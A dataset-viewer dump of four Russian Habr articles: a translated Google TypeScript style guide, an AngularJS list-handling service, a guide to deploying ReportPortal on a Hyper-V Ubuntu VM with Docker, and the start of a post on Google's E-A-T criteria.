
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Перевод Google TypeScript Style Guide
Здравствуйте, уважаемые читатели Хабра!
Как известно, при разработке и ведении проектов, одним из важных моментов является поддержка единого стиля в коде. Зачастую за основу берут какое-то общепризнанное руководство по стилю и дорабатывают его под свои нужды. И если в случае с JavaScript уже есть множество общеизвестных руководств, то с TypeScript дела обстоят несколько иначе. Конечно, если у вас в коде особенности TypeScript используются в мизерной доле, отдельное руководство по нему будет излишним, но если вы хотите использовать TypeScript более серьезно — рекомендации из готового руководства могут оказаться вполне полезными.
В начале 2021 года разработчики из Google выложили у себя в [репозитории](https://github.com/google/styleguide) руководство по стилю TypeScript ([Google TypeScript Style Guide](https://google.github.io/styleguide/tsguide.html)), в котором было описано множество специфических правил применения этого языка, с учетом их опыта. Т.к. я уже сталкивался с их [GTS](https://github.com/google/gts) (сборная солянка из форматтера и линтера для TS), мне стало любопытно ознакомиться с этим руководством, тем более оно, что логично, опирается на уже существующее руководство по JavaScript ([Google JavaScript Style Guide](https://google.github.io/styleguide/jsguide.html)). Даже если это руководство и не использовать в полной мере, оттуда вполне можно почерпнуть несколько полезных правил.
### Причины создания перевода
Найти перевод этого руководства для TypeScript мне не удалось, но зато на глаза попалась статья на Хабре: «[Перевод Google JavaScript Style Guide](https://habr.com/ru/post/487122/)» от пользователя [@RostislavDugin](/users/RostislavDugin), в которой был представлен перевод руководства по стилю для JavaScript. В статье автор описал проблемы с которыми столкнулся при переводе того руководства и текст которого он охарактеризовал так:
> *"Написано довольно сухо, иногда сложными конструкциями и некоторые моменты даже спустя какое-то время приходится перечитывать по несколько раз, чтобы точно понять смысл"*
>
>
И к сожалению, руководство для TypeScript обладало теми же самыми проблемами. Не всем оказалось легко вникать в подобный текст, что усложняет его использование в команде разработчиков и поэтому было решено сделать перевод этого руководства. Помимо этого были и другие причины:
1. Новички при чтении оригинала, часто пользуются автоматическими переводчиками, которые страдают тем, что и «*should*» и «*must*» часто переводят как «*должен*» — а многими это слово воспринимается «*строго обязательным к исполнению*», что может привести к некорректному пониманию правил руководства. Причем не все обращают внимание на стандарт [RFC2119](https://datatracker.ietf.org/doc/html/rfc2119), на который ссылается руководство и в котором четко расписано применение в документации «*MUST*», «*SHOULD*», «*MAY*» и пр.
2. В руководстве есть несколько выражений и терминов, требующих дополнительного пояснения. Например, не каждый захочет разбираться в том, что подразумевается под термином «*google3*».
3. В руководстве присутствует несколько ошибок, которые могут ввести в заблуждение (правки они [не принимают](https://google.github.io/styleguide/#contributing)).
### Разбор проблемной ситуации из оригинального руководства
Рассмотрим ситуацию с «возможной» ошибкой на примере представленного в руководстве «плохого» кода:
```
export let foo = 3;
window.setTimeout(() => {
foo = 4;
}, 1000);
```
В оригинале указано, что «*в чистом ES6,* `foo` *мутабельно и импортеры будут наблюдать изменение через секунду, а в TS при* ***реэкспортировании*** *данного кода, импортеры не увидят изменений*».
К сожалению, этот пример может некоторых сбить с толку, ибо в TS 3.9, при использовании ненативных модулей на подобии CommonJS, данное поведение было [приведено в соответствии с ES6](https://github.com/microsoft/TypeScript/wiki/Breaking-Changes#exports-now-use-getters-for-live-bindings), т.е. в TS < 3.9, `foo` через секунду будет равен 3, а в TS >= 3.9, `foo` будет 4. Вы можете сами ознакомиться с этим примером в онлайн-песочнице:
* [пример с TS >= 3.9](https://codesandbox.io/s/frosty-bhaskara-b4w8it)
* [пример с TS < 3.9](https://codesandbox.io/s/recursing-browser-rq3922)
Т.к. еще много где используется старый TypeScript и не все знакомы с такими нюансами, я посчитал нужным прокомментировать подобные моменты в переводе.
### Использование Markdown вместо HTML
Оригинальный перевод распространяется в формате HTML, что не очень удобно для подобной документации, поэтому все делалось сразу в формате Markdown (спецификация [GFM](https://github.github.com/gfm/)), который был более подходящим под подобный контент, удобен в плане поддержки, да и в том же GitHub его можно редактировать прямо из веб-интерфейса. Но т.к. не хотелось зависеть от GitHub и его просмотрщика — сделал на всякий случай простую и минималистичную веб-страничку, собираемую из Markdown. Для оформления был взят гитхабовский [Primer.css](https://primer.style/css/), который визуально многим знаком, легко поддерживает адаптивность и модный нынче «ночной режим» браузера.
Пара слов о использовании Primer.css для оформления документацииСам по себе этот фреймворк достаточно любопытный и активно развивается, хотя и страдает некоторыми багами. Разрабатывает этот продукт [команда из Github](https://primer.style/about/#team) и успешно использует в своих проектах. Для документации, генерируемой из Markdown, там есть [готовый компонент](https://primer.style/css/components/markdown), который позволяет легко сделать вполне лаконичное отображение (с поддержкой ночной темы браузера). Я думаю, многие видели, как отображается в Github отрендеренный Markdown — так вот, это оно.
> **В итоге позвольте поделиться с вами ссылкой на** [**перевод руководства Google по стилю написания кода на языке TypeScript**](https://olegbarabanov.github.io/google-typescript-style-guide-ru/) **(+ напрямую** [**Markdown**](https://github.com/olegbarabanov/google-typescript-style-guide-ru/blob/main/src/google-typescript-style-guide-ru.md) **или** [**зеркало веб-версии**](https://ts-guide.olegbarabanov.ru/google/) **- просто на случай проблем с GitHub) — искренне надеюсь, что кому-нибудь это пойдет во благо и принесет пользу.**
>
>
P.S. Перевод делал из-за необходимости в нем (я не профессиональный переводчик, да и гуманитарные навыки хромают). При переводе важно было не отходить от оригинала, поэтому текст местами может читаться тяжело. Если в переводе вы обнаружите какие-либо ошибки, неточности или моменты, которые могут потребовать разъяснения, вы можете указать об этом в [репозитории перевода](https://github.com/olegbarabanov/google-typescript-style-guide-ru) (issue, pull request и пр.).
|
https://habr.com/ru/post/674628/
| null |
ru
| null |
# Набор методов для работы со списками в AngularJS
Часто приходится работать с примитивными списками, поэтому, чтобы не писать одни и те же методы, собрал их в одном сервисе. Немного расскажу о нем, как о примере вынесения функциональности из контроллеров.
[Демка](http://tamtakoe.ru/demos/list.html), [песочница](http://plnkr.co/edit/1jHL9FX9yxR7PlN03j1i?p=preview) (с демкой играются многие, так что данные могут скакать)
Как видно из примера, у нас проблема: куча списков со схожей функциональностью (добавление, удаление, сортировка элементов — что еще может быть у списков :-).
#### Сервис
Описывать одни и те же методы в контроллерах явно не лучшая идея. К счастью, Ангуляр предлагает несколько способов вынесения общего кода с использованием сервисов. Подробнее о них можно почитать [здесь](http://habrahabr.ru/post/190342/).
Для нашей задачи используется наиболее простой тип: фабрика:
```
angular.module('oi.list', [])
.factory('oiList', function () {
return function (scope, Resource) {
scope.items = Resource.query()
scope.add = Resource.add()
...
}
}
```
Теперь, внедряя наш сервис в контроллер, получаем функцию, которая записывает в область видимости все необходимые методы.
```
.controller('MyCtrl', ['$scope', 'ListRes', function ($scope, ListRes) {
oiList($scope, ListRes);
}])
```
#### Кэширование
Хорошо, но можно еще улучшить. При получении данных аяксом ($resource, $http) Ангуляр по-умолчанию кеширует полученные данные. Это означает, например, что загрузив в ng-view страницу с данными, уйдя с нее и снова вернувшись не придется загружать данные заново, т.к. они берутся из кэша.
К сожалению, это работает только в элементарных случаях. Ангуляр кэширует именно запросы, а не модель. Т.е. загрузив и закэшировав массив данных с помощью `Resource.query()`, Ангуляр не возьмет данные из кэша если запросить их для отдельного элемента с помощью `resArr[0].get()`, потому что запрос будет уже другим. Так как кэш никак не связан с моделью, то его обновление при обновлении модели превращается в нетривиальную задачу.
Для решения этих проблем добавим в приложение сервис `oiListCache` типа `value`. В нем будет храниться ссылка на модель. Если при загрузке данных видим, что ссылка пустая, загружаем с сервера, иначе берем модель по ссылке.
```
.value('oiListCache', {cacheRes: {}})
.factory('oiList', ['oiListCache', function (oiListCache) {
return function (scope, cache, Resource) {
if (angular.equals(oiListCache.cacheRes[cache], [])) {
//Загружаем данные с сервера и записываем в кэш
scope.items = oiListCache.cacheRes[cache] = Resource.query();
} else {
//Загружаем данные из кэша
scope.items = oiListCache.cacheRes[cache];
}
}
}
```
Для каждой модели используем характеризующую ее строку `cache`, чтобы разные модели имели бы раздельный кэш.
#### Методы
Внутри модуля куча функций для работы со списками. У меня такой набор, у вас может несколько отличаться. Немного остановлюсь на методе, который будет у каждого: добавление нового элемента. Проще всего показывать элемент пользователю, когда он уже добавлен в базу и известен его айдишник. Минус в том, что пользователю придется ждать ответа с сервера.
Лучший способ — показать новый элемент сразу, а к базе привязать после получения ответа. И тут кроется большой подвох. Что делать, если пользователь удалил элемент у которого пока нет айдишника? Или одновременно добавил несколько элементов? В таком случае использую счетчик добавляемых/удаляемых элементов. При отправке запроса на добавление/удаление счетчик увеличивается, при получении ответа уменьшается. Код приводить не буду, его легко найти в [песочнице.](http://plnkr.co/edit/1jHL9FX9yxR7PlN03j1i?p=preview)
#### Известные проблемы
Не планировал делать модуль открытым проектом, но раз уж выложил в статье, то и об известных мне проблемах упомяну. Тем более, вдруг кто-то посоветует что-нибудь дельное.
1. В качестве параметров принимаются объект `Resource` и ключ для кэша `cache`. Если бы из ресурса можно было бы вытащить его имя, то оно бы отлично заменило ключ кэша. К сожалению, не представляю как его достать.
2. При каждом изменении списка новое расположение элементов отправляется на сервер функцией sort(). Проблема в том, что без `scope.$$phase || scope.$apply()` отправка изменений происходит через раз.
3. Сейчас модель записывается в область видимости под именем scope.items, которое нельзя поменять на другое. Выносить имя отдельной настройкой в параметры не хочется. Хочется в контроллере писать `$scope.modelname = oiList($scope, 'list', ListRes)`, но при этом ломается биндинг, т.к. при получении данных с сервера не происходит их прямое присвоение области видимости.
|
https://habr.com/ru/post/190370/
| null |
ru
| null |
# Быстрый деплой ReportPortal-а в целях ознакомления
Некоторое время назад решил я воочию посмотреть что же такое [ReportPortal](https://reportportal.io), но эта заметка не о том, что это за монстр и что он умеет или не умеет, а о том, как его быстро задеплоить с целью «познакомиться» и «пощупать».
На вики самого репортпортала есть [документация по установке](https://reportportal.io/docs/Installation-steps), следуя ей я и действовал. Был установлен докер на Win10 + пошаговое следование инструкции, но что-то «не взлетело». Процесс был повторён несколько раз и, таки, в итоге всё получилось. В общем, промучался долго, ещё и сам докер нервы потрепал (ну для юникса он писан). В итоге, хотя после всех действий оно всё и работало, но решил я это дело убить и сделать всё на виртуалке.
Это было предисловие, теперь к сути.
Много лет пользовался virtualBox и всё, в принципе, устраивало, но недавно познакомился с built-in в Windows Hyper-V и решил попробовать сделать всё с ним. В отличии от виртуалбокса мне очень понравилась возможность «не видеть» вообще виртуалку — т.е. она где-то там в фоне крутится, ну и пусть крутится себе, не мозоля глаза на таскбаре + не надо качать образы, устанавливать что-то, т.к. у Hyper-V уже есть образы с предустановленной системой (выбор небольшой, надеюсь, будет расширяться, но нам его хватит).
Теперь пошагово (весь процесс с хорошим интернетом занимает 15 минут):
1. Открываем Hyper-V manager:
2. На имени своего компьютера клик правой кнопкой мыши и выбираем ''Quick create"

3. В открывшемся окне выбираем Ubuntu 18… и жмём «Create virtual machine»

4. Идём завариваем чай и ждём, пока скачается и распакуется образ
5. Когда процесс скачивания и распаковки завершится — мы увидим такое окно.
Не спешим запускать виртуалку, а зайдём в настройки по кнопке «Edit settings...»

6. Так как репортпортал очень прожорливая штука — дадим виртуалке больше памяти (я дал 6 Гб)
7. Сохраняем настройки и жмём синуюю кнопку «Connect». Виртуалка ещё не запустилась, мы просто подключились к ней (aka remote desktop). Вот тут уже жмём «Start»:

8. Когда наша Ubuntu загрузилась, т.к. система не была установлена обычным образом, нам необходимо ввести данные такие как язык системы, часовой пояс, имя пользователя и пароль.
9. Всё, наша Ubuntu up and running.

Теперь открываем терминал и понеслась:
1. Опциональный шаг, если мы хотим подключаться по SSH (putty...) к нашей виртуалке без открытия её ремоутом.
выполняем в терминале:
```
sudo su
```
```
apt update
```
```
apt install openssh-server
```
2. Устанавливаем курл (понадобится чуть позже) и докер.
Если пропустили первый пункт — продолжаем работу в терминале. Если установили SSH, то можно продолжить, подключившись к виртуалке через Putty (либо аналог).
2.a Курл:
```
apt install curl
```
2.b Docker & docker-compose
```
apt install docker.io
```
```
apt install docker-compose
```
3. Устанавливаем репортпортал
3.a Качаем docker-compose.yml:
```
curl https://raw.githubusercontent.com/reportportal/reportportal/master/docker-compose.yml -o docker-compose.yml
```
3.b Опционально. По умолчанию репортпортал «слушает» порт 8080. Мне этот порт нужен был для другого сервиса (selenoid-ui), я решил «дать» репортпорталу другой порт.
Для этого редактируем docker-compose.yml:
```
nano docker-compose.yml
```
Ищем секцию:
```
gateway:
image: traefik:1.6.6
ports:
- "8080:8080" # HTTP exposed
# - "8081:8081" # HTTP Administration exposed
command:
- --consulcatalog.endpoint=registry:8500
- --defaultEntryPoints=http
- --entryPoints=Name:http Address::8080
- --web
- --web.address=:8081
restart: always
```
Редактируем её следушим образом:
```
gateway:
image: traefik:1.6.6
ports:
- ":8080"
expose:
- "8080"
# - "8081:8081" # HTTP Administration exposed
command:
- --consulcatalog.endpoint=registry:8500
- --defaultEntryPoints=http
- --entryPoints=Name:http Address::8080
- --web
- --web.address=:8081
restart: always
```
где — номер порта, который Вы хотите дать репортпорталу. Я вписал «8888»
3с. Устанавливаем репортпортал:
```
docker-compose -p reportportal up -d --force-recreate
```
Скачаются образы, создадутся докер-контейнеры и запустятся сами. После того, как в консоли весь процесс закончится — подождите минутку — дайте всему запуститься как нужно и можете в браузере на реальной машине своей открывать репортпортал по IP виртуальной машины и выбранному Вами (или стандартном 8080) порту.
Залогинимся встроенным админом: `superadmin\erebus`
Напоследок: Теперь мы можем просто закрыть окно с виртуалкой (она останется работать в фоне и не будет мозолить глаза). Чтобы опять открыть её — вовзращаемся в Hyper-V manager и делаем даблклик по виртуалке в списке.
|
https://habr.com/ru/post/476674/
| null |
ru
| null |
# Как стать экспертом для поисковых систем
Не так давно я познакомился с описанием [E-A-T алгоритма от Google](https://www.google.ru/search?q=google+expertise+authoritativeness+trustworthiness+EAT), который расшифровывается как «Expertise, Authoritativeness, Trustworthiness» (экспертность, авторитетность, достоверность). И мне, как автору, который пишет для разных сайтов стало интересно — насколько я сам соответствую критериям этого алгоритма и могу ли повлиять на текущую ситуацию. Тем более, что некоторые заготовки в виде [открытой гугл таблицы для учета и мониторинга собственных публикаций LynxReport](https://habr.com/ru/post/485594/) уже были.
*Google Таблицы → Node.js → Google Charts → Сайт-визитка → Топ-3 место в поиске ФИО + специализация*
На основании данных таблицы я решил дополнить сайт-визитку, сведениями о публикациях, которые бы генерировались автоматически. Что я хотел получить:
1. Актуальную сводку публикаций, расположенную [на временной шкале Google Charts](https://developers.google.com/chart/interactive/docs/gallery/timeline?hl=ru).
2. Автоматическую генерацию выходных данных и ссылок на статьи из гугл таблицы в html версию визитки.
3. PDF версии статей со всех сайтов, из-за опасений закрытия некоторых старых сайтов в будущем.
Как получилось [можно посмотреть здесь](https://empenoso.github.io/). Реализовано на платформе Node.js с использованием Bootstrap, Google Charts и Google Таблицы для хранения исходных данных.
Исходные данные о публикациях в Google Spreadsheet
--------------------------------------------------

Гугл-таблица [LynxReport: учёт публикаций](https://docs.google.com/spreadsheets/d/123I74Ys0WtAl6DQx8uExYC6AEbB-6w9FMQisNfmuWBo/edit#gid=0) содержит все исходные данные и аналитику по публикациям. Я поддерживаю актуальность сведений на вкладке «Данные», вручную вписывая новые ссылки на статьи, остальное скачивается по большей части автоматически.
